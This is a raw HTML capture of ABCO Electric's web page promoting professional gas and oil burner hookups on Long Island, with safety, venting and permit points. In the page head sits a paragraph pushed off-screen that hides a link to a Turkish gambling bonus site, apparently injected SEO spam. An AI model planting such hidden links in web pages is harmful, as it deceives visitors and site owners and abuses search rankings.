

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.abcoelectricli.com/gas-and-oil-burner-hookups
body_size: 23722
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Gas & Oil Burner Hookups - Trusted on Long Island, New York
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Lato:400,700" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<meta name="google-site-verification" content="5Bdeima9O2h-xEs97NWUSOTV_HZ0Mj0s1xDCp3v8er4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FR61JEEJPC"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PET407KCM9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PET407KCM9');
</script>

<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-16362", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-16363", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639054144000000000"></script><link id="customcss" href="/Styles/119567/custom_0.css?v=1122026104924AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://www.abcoelectricli.com:443/content/Sarnow.css?d=639054144000000000" rel="stylesheet" type="text/css" /><meta name="description" content="Get trusted professional hookups of gas and oil burners on Long Island when you turn to the team at ABCO Electric." /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./gas-and-oil-burner-hookups" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="qcWd0M374rNpisldOnEyn6nUzXRqxR4sF1mQ1JDqfkiSx3GJxaV6NPs2i4gsdvqAahVbpA0fx0DhiYD12Ba7NkKpDKcKDcQZEWbqa/SseVJDTvbxFmJ/YYjYKgMK056d/ud0N3FAvmV9LkvEPOor+5ewBT2K/PFTJZtdyBRxm83taWeo2yAG63+L3VZbOCrz59t4FsJYC5OE/iWBUbsmIMGTUpYhrKDWog+CUBVG7V7c2JawQ5Zn5OnHYGPZkPC4mhbihigG2VNAJKmwPFn++bQdjx5xzT36/ZcKhSBr3avS8asyzBR5w5R5yaIN0KRVo5MYmZjZ+pH+aiQCphTwGOlF3F5KlX/[base64]/[base64]/[base64]/c6l/XQMNki4ypCqn2nhr3Pni7Q4RtmrLXk7zrTrMdJ+NR2OTxy5dfjnmXT2PNmCxl1Yt/+iY5D/z66V7Fia2dqULCYWebgZ0QfaG1cVSHWG2aodphkSnPjSET5YoPzEnjz3xHIKZB0KTyXxLoejOSVBYUeT+VQtTd8pTiBc+UGoczThDCQcmtLPqhqXdTMJtz0Nf29i3pA2W3jyMtqcWCTWKzcUDa9g/DF7/ex/52Ul+Rf6UVwZ/uuM+7BFrUZxxOWzyDEEuzjknMuksiRgutOqNHYff/n0LsFjWK6zvdAs7X2wMnmX3BsBSiUUnpDV++YEsBQDaeSPpx8Y1vkgrKVpFha7fInuRzBGJuvpj22MWOH6VGEGdThCaPxD4trIISt+a/XtggQe9lAg40Ogo8SF/nNpYJXfS1D2be3fO7iwwF49gkXsnQJWeN/SGCDdMaifZMB6y59AYgRxIMox+11kSr5ebCbKJJLgWLgQorXjm7I25BTelDDCzmlIo9QHNjgnGV54LfpFmzVcYv8XmzgNyZ2nPUDCcRF0W84T/Dzl1yYZNczvyZxFrBvwU8ZH/wgDTBwOtnVSmpgzw3jCzDPcUXxc5xEOCzHchoBJdXm4LPRv03zqMfkZ6nchMIMBiSKSFPtdTFIkNBB8kBiMV5x2SYjeaHLPUgSS9CNQsP18MWwLtDJfEpsfU022ZGvd60Fmhg4FNKLWubo+9ilVpryz7mDKDrxlu32tMO62fiZ/D9LdiBj4J4hXMULnsMNsdsbe+GENdTwVMvQeakuvjOZqclOL78oVFle5Dgxj3lE9F0hpm41c0R4Fq7j2Qa5Cw35cLRO1BaAByOcBE7QScOjbx56RIsZmz3/[base64]/tDghosjprz1RDbcQpSJxAm/tyRJl7lEwboR4Qu/unNFynv+hL8a5DPe2GWkBqg8nLDJkx3CTYsvDPDCsVbC3fICTVfji46PHOuvMIBc/ZhyjJ0RnAsU4aTXXpIpIKZsgrhGPon4fl04/jud348QX34STBh9gRbzBqEHRDuQ7jyoSmorX3gh4hiX3WTe3Kx6G6FFciNNn6NrJNzyzNupHt8uCsJCSrX2two/usn1v+ThBIVzZzXlIuySUPPQjVWcWshb+l77uTsB7lTAZcskZrJul4N4AzZ3RRF/tJlFZ0SkXxXGzNJfOoyHtUADnfn3Nv8fv8l6iMFqIVgkWSZUpE9e/0XXD78uGhZapLAHutU78+gqCGB+hEOdpfOPmEvMZecpxGStdvrqu1hbwDZoigFYjpNtXji2QhDjG35I+dAdC2LuANXwCprdWEOywWU9DhYfdoeKiHQ3uTqMNKilZHp2ZrHxHfJGNqQKbUbfadgsEmneCcQGUKSVbLgLxXC/RBMJw2oiWOpHDkJOaVhAqfhxQKRESaTDOju8nZC1cC9bRoy79tRQvQlnKHd4Hzr08OKhLUF2vYu20DMN2uMrkGgAGk4s/lSssnhBtK8x9mlo+oaewEA0hLVrrYhtX6KErFeYFoCVPamMKi3BUC58u0xBooOhr5yqZjG5heo/hzwcKq3LzEt2Yqvfhckht0BJfN5AKvkT9hquA8ycbIG1Q23C1A3qwPY3iL0IVSypxnjO/K5DjNZUV0ZTd28cgaAuXWJfdvYfnWnMXrY7OxridiryBDX8bLl7hY4HKvCQoSloxFITdYrv0/+PR3FsLiesHEKIk9vuk9+kAiMP6kgFwn0jd5F6w1S8sBpHr244WcVwOo0SR5mRxO8oa0FXBU2K8L7zXw+4klFKDZvXPmSGRuYu4BcG6HIESmIkF6biGUJFBvZI9QYDvwU/g+Eg6BmkmsFdOoGgXcMGKNIYnfu27fcQeIR+4PNmswq90PjxzaFuXEJ77+W+j8Ec8lT9joclIvwvS7hQcIPyO5JNakcWUpnZFD0m210t3MMZvIUxjHJ5HWamY5uxlQPCoeS2d6mCh2z5kPlfLbI5A9GO9DV+sftNlyqK5tb4p50LvVVet5Ifd1/TJtO+GFKmteKIjZYS+YuZcj+y3mSebKIJwEd3A6MRRAstfKSoE5crG5UWxprdL3BuUXjS30zG2a5yptyUY6epIfbnD8mmnWCDn+2q8tzp6thBcFb4Tf4PXGNn+HFMH359aWM7djhle7KlwyA9JcOkGif4NydfnRGFF4L6qXIlw6uBSysZ8mhiYky8jh4xU/UcUoWUuZzVwGtjO3Zm395hmxgp29ZaQOdv5xTBp6gzC3YFtkca3F1XlWXzhs0rWjOTKydqcE8PKlbV0r+tFZG/NOT1b2KbaohQ0f6g0rOvBXGQYalnHxN/0+CZwWIZ/go5nPbp2nLr7P2AbUUpGDPLrRyBjzaW7Ol56y9Qgpjb/HLi2pgx1X9uiaJH64kvziujjgGm/bjBhX1xPSomNeTQAd3mwQ4dj0Xy0mMTuOF1bSpViLzpBXJDxN6aRv940T3/6BTG2wvCGU9A7bDgQa5ugxVc0XQ7aPdSJVV/zmU54vjQqBDrgp4wUzZ/SlOoq/k7B+BKnbwJ127jJaaz1AJOgEp2YzMM1dvStSPVIjGvTQEFX4SY3+9MIsx4lfx6HH4Nd1nBb0q9jSaftxBE53El3o2VoaoEF/[base64]/JAo/MavU6BzJ4K6JZ8IPC37UKwDo1IWqt2hVffUm/He43INtViemV+L2o7VNZ656Z5ija0twf29h8RKmk1YdaLeCijKNlGJjI2dPV+MNNVAI4K5yGmxIX6Zg6HvzmXC8emQsnHMpNzJjioF7E563U/ed1BWwcPzOeepMkRM3LPByTlxWqYqv4EBV6fwWqu0dzyaiJjQSw6+IhrNFel1T3Luiv5axi6c+8b3E1ELk5vVe/JJCGZHXpZ29deziSchyb5pcP9wOyPh6rPv74fZNLRTM7bMceNlrMYFMhVGlN0lqraMhSv7V1ENvaVO/BnbOXKhEZRNbocW5FKYsVNI5Hysn7RmV8Noog2X4Q/tJDIDDaRttWLyIpHwzzixODYd7ADl/oeHr7FUf09pMFRKcvIJOyodv84g4+8UsE4H9a66VvUrujqSvSzRiM5PqzP3DjI8UOb85X7PVxes8Kr1ZyTjCpHczp/FH2geBKT6eIZEt8yvOkEOxJOo0t5IREQ5XhaQxbT066d71Fqgqk4ucFePcGBncRL62T0UL85qm57Cc46fnPTX4HaN8Hn5D2rhAOB4s8QPXIja3rWCezF/025EE9RdajIw7rd6rlTvFx6kA5vqtd3Co4iwjqtO41ycgM/fJaZCmvw5mIg0nyFdYanIwdhgAKViR5DpuctnBzNsNZ7dO0RNBAIHB4mXHquwR+HJqv4tQ2CDzj53VirIU0oZL7L2bdYhY1B+ShVlh8D64Cd+culL99bhTee94jtJ9xR1i2zePMWZRA7RqTsFvWq35HY/qdz5dtzENxlvarimAkIicg7QxojhU6SHyrwbRnRi4Wr9zbwUR/CWJkNe7FMBXQXi9SM8kITIJgG6j5Xv3dUzhB5p9AdHJjY/r7aDQCbUkKb+HSbsnciT+mZQ/PYfp8+8zqa8VP+qZ3UCkQ59WhmOyK3XREHu0RVv/Zdsr9x7bhea9JccJX/7GHO0uRNsLuFA1RiU+f8ovD9G9SCNzXZXesHNOEeLRI4ZwAdIoigvMYqZU/0Nsa3aLYe5EQwKZP+NPON8a4WDzHAbQ99FvkLxXOTskmemnyLwjk2lvQ00zojFKppTU8LWAzXlBFDOBvjO/[base64]/oDD274Jt6k4FrV501o2oH8ndJrPyA11BzPh/1zD2XNaVGacwh9KMP855ilh4ChdB4jm9PBoTek7kEqhQ+vPTRlOAK/+C4ww4AlVEGYfc1JHHmUk5/sOgjG8wmLnHAW89aQHRqsHMKPI5aPZOgOJHpqBrXWiJdrTlev7ewOL1KR/e/ibhBKMcfrWpX8u2ZMF59WEhtn7CRgWQ19cpsiCaHHSpzPuRRYZ6B40W1LBZGSoIr8Ryc2qnPYLd3LBoTw27N/PC8zEdx78cPdhLaatidEB09MWQrUqhpHjY7hKJZUd6N8o/bZ24MsL1a6gQz/n7U0eUCYkd6MUMSTW9iurAuM+5rhEi3d+VAWMwBdmJHTOR4KyUNeTxVJDgweBVhNRxITmKCDQS4GQQf7YlZWm2xpPfXsQyPJA21/[base64]/hLCL91wuI3xd0VTBANrfD4/aH1fPO0YQMkvSyKWSq9mMgm+Fewfw3mplN4X3jRI2mm/YcKTSxedK6VX+ctIe/1s2saXDgfL51rege1Pk0Vp36pQfL9LTe4mCKRqxtOvvPeXA0j0BYq/XLrkPLIU8k03oHPAY3XoKIdO+40tglr+d9/MJ2Cig6KEgYuwGD1uvAcV2enYPucjrzdpkY+Bu2dM/6uEYPLk8U8EtoM3VNpFJmswkqzpUT73xNdMu0SrqqNwfOnwCfbiNKq5x7YzI2+G0AKN+g41PDGq5RX8py/M+nPBitql8dKuID8NiKgOTKVawJ+opn+mLb9fh+ogIr2NJ2vWjDRPg68mYdzDoSJr/3N0/2jUv81BTjmgG0rJy87/oJdtLenloeMHSaOnI/giTUtaplUKRoXxPoBZKyTRL8WFLUgdEwXq9JPbDMRfojPA1ymedZWtx+O1P+B/kS1T3VJhz49L8NSNzgX8n8ANeUmi7goi2HjTZgHDRxoTjst/gk9wGVDF9IXnYXwLqiA3Schs6rWlsJ+HMl8UKbCGwIFqhynsyZ0mzBe8sxCqOX5KRUE7wt/hUVTQ2tO12jBA8ZwLw119mB6bwP89f5JmBvcMbXW1XlBwzMehAHOCNefUqbDCUz+gqgsyI/P88xP5974jYVW++/zWDpUvB4y338wPh3/TY+eE/KOrL7hvoQk1tIRpNwfoJuIrewe92usEd/25YCJIrxIYnkKY1u1ULJf/CakqS0uVvQ1V10Xuy3oquX1LDuZzmAjbT9eTbt/71xYikMH4gQqpqYbLz2WjKcLCHhtvA+fpFO9ZEMbLrzTrfavL3aROd3EGQItdRzMdjn7O+uLpcKSLVDaBvv1dcwCCnRlwdMmGvHBZZJqFq+3k3a2ow+JNMg3XknnL81I/KQHJ5aOeE0BSkkY+w5FOkhexhJgnESGJVe6NYU2gbkd31L+7UQCH51mePFR19YBdeI/+m9Um31PCyEHCxWlWHHwrp+hym1q26EdjUj64jGIBEYn6y/[base64]/DXAs3IhQnIVJfmTpfAy8JBLgwA8f/[base64]/e2xTdZfwO7QsTqu6EEU7OSQ0aB3GzBNE6lPQgR4xkbk7H9yqYSNvAbTLWOABjETBWAAt+dp9mWzO5R6pWeOeNCwWqjJN3ym3OHdEp0L8ohZXyR0nKqefkxkQjASWFI/9MTt9NCTYvs0+CDx+0cqqxh2QZM6wgDmUIlGNDxhMO5lhZqB42+tPOqHrjv/suuurRPvmQyWq6xboKtWhY69YcYthyVT1mqwI59UC1e2lYfmiMYdZjZzYcGDGrrFo0Yj0cWzgdEm453MQP+pM59grng+HRTAC5wOhbEk+sH47KzhS6qzAiOjor9P/DlSZX0/yxbN7FiZkFKYzCcdtXVcBoqK4A3LcPTkQBG0snNGxLEoHMc4urgdLBzj2s3SUV/JJgOamw3h9EKwnAHaTqTiFRam1mAV67BM1hSZctWwk6bi0+eNKiRe6afIeAzB1xAdM9IZer4BdHiz1mBEXW0jJCEsay/lD4SAiRODmwtZo59OByJX3LYBNXs11JY6a5j2R8mFXopuiTE78/mZJjvCbx74vJhl5HJMChVgJRUSdPccPls0u2sviQh2D5p/EsNNXEC5t7o4cKvlX3Wc/uFmuVsdqJyYVE2OC6UUyP72LNLSrQFkkfFzMXfx6/orMX5l0gkUxYWGsu7znw3S6OdJ1FwaQ/hoH689T1+qKi8LIQnP6Ze2SCdX2CTZvWvXfXaLTPAt2jqIj6kbr1mHcgEwumdPXi7vXuRAYGWdkbHnsJLs4qS8S+v3HDxmLVoU21oz2FjXd+/wYSY93GBUJc4Vm6ljFYNWr16tNDpC8IPlR3OrsO86HJdAPBHZ1wzICOgPYS3O9pCcYMYACc6TYCqFvNINLKESIHLPIUVUkaZxtS0aD8dXYUob+qYhJ8Nyd2AJiydIdYvFWU/nXcELpp2/3W1rBQAM59Ew97sU6iGqnmqGokU8xtMEij8wJasS1NpRKh4TEYFlgiSBrb1HkQzI48d3xgKdch+iRL6tLV8YdkD0rIZSiTVaCthUXQdw84uw1NnYH4ncSzA093dU8M0mpD/BxKJetX4IchvYkbSPa2se/IYN2H6iaqvT6/KRdNcTlmbeDoGZ7JdMTRqQ+hPDEZwRitBxx3o/kYgVILuPfHba3fLGuz91aMut2zoux1PtsohoKv2zQRpxr+MnPea8utOOzVCD9ehxEGb5+EZA+KA/tRvf/38/YTDM4rjHNBJ+FVppyBYVQbUCgjH6maFnWWsNQynQs66et//QWL2TTiozOuh6zirWZJQG0MDaIDmw6LHwmj85/6ovEYs1Tg7Wcl1NLwF38DGJAQAprhKWmGAZ08yhjKrrYkFqvHhfZZ7ysm5e6YEC2ei9A9Hi91yGR153gDm/BKs3vRUgH5aKP60MrwL0FWJcr/DpAGP5QZZ+XY3Xh6BCHk5nzq32qXAzZ4CMJc49LvVwdgkTY54bWArgOhC8OmYG+9imSrJjL0jtLxzk8hlFfy9K/[base64]/pyMJNvJOUORzoLNlGlYAhNBhhH3g/XPpuuFR984cRlJRp7y1pkxFDoFl7PlCg+y9svJIDAR3rrq3MD9zqNYc38Uk3yilR8NXU5KqxmX4pIhrxJrzs1mStMY/i4/4va2ol6HigelxuIwXMDpAGUkTSg+R5m87UrfD8K1kTIkkZjKHTWHsNQLkrDbHX0vNCd9Ln9nQbZT0kzH7H1LA7kCfe8s4P6RGqhMNcXotPCiQSp0sIR/vWabFvLgIaw+reouB2WKWqak1N4eFrdxm0cSFrIK51IbiqVCEkJAva+IHoKLW/SV4koQqWStD+u/o2SSgXrj9sKDBoZ4jW+pK8p7bXVgGP+Xl+u0s2D2XHnRUYHLCf3KIGML4ZKyKqwDQ9SJxc5o62hIDGBUVegtazsJL38a/iZHspqjTUVfDlI3eImsSaVNIeG1oVQmKN90gFahFZMajLsZNkujwTVmRoEAVL/huydfQlSIKlOf8wnUxWlJZIKzrpmpfKVMoZiiKH5mO2C23W/28Rsy7gopciQ3miajedcJgRGSYJxbMO0e0Pc/Bqjhan0RT65re94icMsfshFwa2DxyqE1IqQWHYifWY6em8Wm0Y0NqLkRAzckz5ASVoaJqTXUFqAdH1NArnOb6MPjnSDaI4Dy3Oe4TzZ2vcWMGgcqwp2nSM3/ogwjs/jnTEHFuf4KxMG8ao2FRZuJwPQRZzz5RA7G2nO8NTBiIGJPZQF/yhCWRdGoX5miKrD7u8NIQs4LI5b9xGv3bF+CQqbblenQy+MPMjOhAhvqpKuoT79bbvdlp2s1S/CgfFGojVnYRPk2/P/tx6ACiNrp8C61qSL/UWgZccdt7CA7nI1qCKVz+n54H/YXT5KLx9enxzbbQYWxbLeobN+0dOqlO3PArPkbamaIdyH/lg3bKt9MmeH3Q4xZhtYxwJoGunPpFzZXFJkJYi86arRqThr7sIU5IhR/lO+SExhM5rMF3j3qJg0EDBRZ0AaFVroS8iqJOl+13mva6D84WdyCiaeT+jrVHvQf/ERZ49gnWtUHN8FwwAZotGTRlCzMXCwjss0GAVTUFiGINKlTyx7tyu7a6dKVJ8A6xug+HH1NAvbWb4/uzxoX6m/TzXVzsRwlhHIQtXYKutmpNlTU/bWmhlKEkZE/jajzmXqcflgbi1OAP+SOSOl5isqdSn2ob/bHEN4mrQ4thRgSHMBvz885FrpbCtWqxEuVooR7FTP1WQxIHVlh+BIWK/buDVchwhEdn3Y45dPlObZ6ls+yTyaS04cv6UqCIsBRPdZNXYH4qmdTW/9MIkfmG4lbN/4S+lgAQFYJ8jIQktgCKJrsCzHqvM/s6zZFIGMughHljLfMQaFATG/PEFoceQ5+krGq7RDdIGT0iLPylZmLHh03VsD8A2RG643y58QO/vTB5FcgK3mdkD4C+Hhh8xgHQALBXtV/hX095zHHfd9yIxF7PAg7t6UmPmv+Q0WI3V14mlfs7XoHwwxNM+8zRemEjpApTef/oNQXLdzsIsS8ZXsa+3WbxL7vMuvydbA3m27V+43CmU6ACcBhXOFUaxonxW44MGVIgCgf5UmVcdDKcxpwBQ3NoFThHbgqsiSCxSOqE9U/40THV4DCP4zY2udEs8BzUdBMGqpDvdXiVG3ocllzuy/mX6k8pfndNYY8wmf1yR/2QOaxopdQJWoR+AckOLY5HfsZXK6et//DWJRLy5hW02GEINDKM+M6VBDdy+/Y0gLXfkEQBElGXEVlXVNR2H87jzneyZ2Pel4Ay3S9ydxnj3nEHIbMHeSi9+g4RNjcIu4taO7FSxrOYf2sxQJigyierQZPr717/[base64]/5I0b80AT91Sumk9Yvy60CCijjorFLJjCsKSfsQ4w4+Xk547fAJCmmes0KjPvS/1hGl3RBWPlXPg4E6FF9tWwd/4S7kBNxdRfibDLNYCCgYtB6O3L/KylmlCFfD9nOcmgDnujqXZeNWykp5mgkdwtq8aIhLqQy3dET/rpHo9rR1fRpfuN2yPzpoinw3f71MLrfqp1uRKXmY2jaoGWqmlGBWG1OBpre7Bz6K4NmPebNMXMm+rGrgNkqS8d25F3EX9Pj3SDttS/x6nMd1BIQ5HPWwLmFVjL6wQusrut5PAs6EKcla92DtsMFp8YjaRTD1gk59doKoMIYisHzB6ZQUE11TBibuWPDj3U4qISFXhWjsTKf4T9n/wQ8kt9F+3jKLwasg8Atg/iEWIz2CqpbAyiUKN0Ho2/jece7iHcdbT0VJZZGMjSJfAIglwLC5akRvftAVUxu8rHR/OSLDNKGprlqs67P8RuyqqrSITBkU30uQSPnNLtRwbDIpFCwuEveY8v8N1pSkhTMKw1a2C5kv+WQYkqXupbLmrP0jHi7L1JcilnR2gDQtFkS+CQ2VDD0ulIT87P6mwekjZS5QE4KKQgc9wKalC9wP/oYEgFRx7O+HK72XV83QZYmfGSoE1T8DBTGeFrFlRCv8R+mdVj4T+YXUm2wdT8plVFSZH/C9ZphrgKYFhff/MdlRpkYBhIOCB5OtZkPxU0w3bJalDRX9Ao19UCnT6IAE4tAfb2oy2qQmO+amwNOjKAdmHeFf4ivrGAnRtkmx5TvQvw+82hMLr38SqDirTFtKy7wVMdl/3j1um1ok2HU7XzKMdojUD2e1MhKocW4vkySbynzW4l9i54bV3gq8vBWDhjOQ0ZGT7lV+nGKB/Lj6Ww/isZUuxxR3YNyzui4=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="wyUOp1HwCUKmYbAjjGcXbvLdqsGq953eW4dyvJ2EuLQvn+6KUcDSx8b43f8+hp14JBayJkF/hbWOmScpI3MhZSuAcuI2Vatu+LGz0yxJ7zxACh9Lh+JxFDdQlidNDLctGnZ2WA==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-16362" class='ddsmoothmenu-h'><ul>
<li class="page-4359669"><a href="/" title="Home">Home</a></li>
<li class="page-4359670"><a href="/Residential-Electrical-Service" title="Residential">Residential</a></li>
<li class="page-4359671"><a href="/Commercial-Electrical-Service" title="Commercial">Commercial</a></li>
<li class="page-4359672"><a href="/Products" title="Products">Products</a></li>
<li class="page-4359673"><a href="/Contact-ABCO-Electric" title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="container-1170">
<div class="sub-100">
<div class="logo"><a href="/"><img src="/Images/119567/layout/web_logo.jpg" alt="ABCO Electric" caption="false" title="ABCO Electric" width="350" height="72" /></a>
<h4>Licensed & Insured • <span class="resp-breakpoint">Free Estimates</span></h4>
</div>
<div class="contact">
<h4>Contact Us<br /><a class="phone" href="tel:16314674445"><i class="fas fa-phone"></i> (631) 467-4445</a><a class="phone" href="tel:18883622226"><i class="fas fa-phone"></i> (888) 362-2226</a></h4>
<h4><br /></h4>
<h4><span class="email"><a href="mailto:abcodm@optonline.net"><i class="far fa-envelope"></i> <span>abcodm@optonline.net</span></a></span></h4>
</div>
</div>
</div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Gas & Oil Burner Hookups</h1>

    



    <h2>Long Island Homeowner Electricians</h2>
<p>ABCO Electric offers a wide range of dependable electrical services for people across Long Island, which includes the gas and oil burner hookups. Sometimes when you buy a new gas appliance, it comes with an installation package. But that is not always the case. And we do not recommend that you install the gas appliance yourself. It might be tempting to save that money and do it yourself, but the hookup will require removing the existing appliance, disconnecting the gas lines, cleaning all connections, wrapping the pipe to ensure a leak-free connection, and securing the line to the new appliance. And some appliances may require a new or extended pipe run or connection to a flue or vent. It is no walk in the park! And likely requires a professional hand. Not to mention that if you do try and make a mistake it can be costly both for your wallet and for your health.</p>
<p>So if you need a gas or oil burner hookup, turn to ABCO Electric. We have years of experience working in the electrical field on Long Island. Over this time, many have come to trust the electrical services we provide home and business owners. Get a professional on your side to ably handle the hookup of an oil or gas burner.</p>
<p><a class="btn--seo" href="/Contact-ABCO-Electric" title="Contact Us">Contact Us</a></p>
<p>When you reach out, we can help you decide on the best route forward. On top of the hookup for gas and oil burners, you can turn to ABCO for many different types of electrical services for both <a href="/Residential-Electrical-Service">homes on Long Island</a>, as well as <a href="/Commercial-Electrical-Service" title="commercial electrical services">business and commercial projects</a>.</p>
<h2>Why You Should Hire a Pro for Oil and Gas Burner Hookups.</h2>
<p>There are a few obvious reasons why you should hire the team at ABCO for any gas or oil burner hookups. Let's read a little more on why this is a good idea!</p>
<h3>Safety!</h3>
<p>The #1 reason to hire a professional for gas and oil burner hookups is safety. Natural gas is highly flammable and any leaks will increase the risk of fire and explosion. Minor leaks can lead to physical symptoms, such as difficulty in breathing, dizziness, fatigue, and drowsiness. And in some cases, a gas leak can lead to carbon monoxide poisoning. So be safe and choose the professionals at ABCO for any electrical hookups of gas and oil burners.</p>
<h3>Proper Venting</h3>
<p>The installation of some gas appliances may require new vent pipes or flue installations or connections to an existing one. This means proper ventilation is critical for everyone's safety. Our team understands and follows all codes regarding proper venting for the home.</p>
<h3>Permit Application</h3>
<p>New York requires a permit to fit a new oil or gas burner into a home. So, this is good reason to turn to a professional when it comes to the installation process. The homeowner can apply for a permit for some jobs, but that is not the case for a gas permit. When you turn to ABCO, you ensure professional care with the hookup of a gas or oil burner.</p>
<h3>Invalidated Insurance Coverage</h3>
<p>The history of repairs can impact the future sale of the property. When selling a home, an inspector will look into any installed gas appliances to check whether or not they are permitted. And that the repair technician followed the correct procedures at the time of installation. So by not having a professional handle this, you are putting the future of your home at risk. </p>
<h3>Post-Installation Inspection</h3>
<p>On top of requiring the correct permit for an oil or gas burner hookup, an inspection after the installation is necessary in order to verify that everything is up to code. Again, this is contingent on obtaining the proper permit for the installation of the burner in the first place. Avoid hassles with a post-hookup inspection by turning to ABCO Electric!</p>

    


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-16363" class='ddsmoothmenu-v'><ul>
<li class="page-4359670"><a href="/Residential-Electrical-Service" title="Residential">Residential</a></li>
<li class="page-4359671"><a href="/Commercial-Electrical-Service" title="Commercial">Commercial</a></li>
<li class="page-4359672"><a href="/Products" title="Products">Products</a></li>
<li class="page-4359673"><a href="/Contact-ABCO-Electric" title="Contact Us">Contact Us</a></li>
</ul>
